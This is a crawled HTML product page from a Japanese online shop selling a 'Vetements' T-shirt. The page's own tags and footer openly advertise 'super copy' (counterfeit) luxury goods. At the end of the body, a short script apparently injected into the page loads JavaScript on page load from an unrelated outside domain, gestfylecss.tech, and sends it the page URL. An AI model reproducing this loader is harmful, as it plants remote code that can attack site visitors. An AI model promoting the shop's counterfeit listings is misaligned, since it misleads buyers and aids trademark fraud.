

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-23098.html
body_size: 7796
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>【ヴェトモン】メンズ レディース 半袖Tシャツ  4,570円 CPS023098</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-23098.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-76-1-b0.html">ヴェトモン</a> <code>></code>【ヴェトモン】メンズ レディース 半袖Tシャツ </div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(23098)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4aat12466.jpg" alt="【ヴェトモン】メンズ レディース 半袖Tシャツ "/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">【ヴェトモン】メンズ レディース 半袖Tシャツ </div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS023098</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>4,570円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">229円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="XS">XS</option><option value="S">S</option><option value="M">M</option><option value="L">L</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="FRESS">FRESS</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(23098)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('23098',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="4570.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">ブランド商品は同じデザインでも、ご覧頂いているイメージが異なっている場合、製作工場が異なる他の商品です。したがって、品質の違いがございます。<br>サイトイメージにてブランドネームがない場合がありますが、発送時は基本的にネームつきになります。<br>中国製。<br>ネーム有り。<span itemprop="description" style="display:none;">ブランド商品は同じデザインでも、ご覧頂いているイメージが異なっている場合、製作工場が異なる他の商品です。したがって、品質の違いがございます。 サイトイメージにてブランドネームがない場合がありますが、発送時は基本的にネームつきになります。 中国製。 ネーム有り。</span></div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">XS:身幅53 着丈69 肩幅56 袖丈19<br />S :身幅56 着丈72 肩幅58 袖丈20<br />M :身幅59 着丈75 肩幅60 袖丈21<br />L :身幅62 着丈78 肩幅62 袖丈22<br />測定する方法や場所に応じて、1-3cmの誤差が生じる場合がございます。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">COTTON<br>厚み:普通<br>裏地有無:裏地なし<br>伸縮性:若干あり<br>透け感:透け感なし<br>サイズ:通常<br></div></td>                
              </tr>
</table>
	<p style="text-align: center; "><img loading="lazy" alt="【ヴェトモン】メンズ レディース 半袖Tシャツ " width="300" height="300" src="/upfiles/brand_images/bb580caf83cc0844af8a3c979597f89dsum1.jpg"/><br><img loading="lazy" alt="【ヴェトモン】メンズ レディース 半袖Tシャツ " width="300" height="300" src="/upfiles/brand_images/bb580caf83cc0844af8a3c979597f89dsum2.jpg"/><br><img loading="lazy" alt="【ヴェトモン】メンズ レディース 半袖Tシャツ " width="300" height="300" src="/upfiles/brand_images/bb580caf83cc0844af8a3c979597f89dsum3.jpg"/><br><img loading="lazy" alt="【ヴェトモン】メンズ レディース 半袖Tシャツ " width="300" height="300" src="/upfiles/brand_images/bb580caf83cc0844af8a3c979597f89dsum4.jpg"/><br><img loading="lazy" alt="【ヴェトモン】メンズ レディース 半袖Tシャツ " width="300" height="300" src="/upfiles/brand_images/bb580caf83cc0844af8a3c979597f89dsum5.jpg"/><br><img loading="lazy" alt="【ヴェトモン】メンズ レディース 半袖Tシャツ " width="300" height="300" src="/upfiles/brand_images/bb580caf83cc0844af8a3c979597f89dsum6.jpg"/><br></p></div>


</div>
</div>
<script>
var goods_id = 23098;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 23098;
var now_time = 1769087024;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="23098" />
        <input type="hidden" name="bid" value="76" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="ba5ffa656a56032cc45f31526a2e6d32" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?type=1&s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
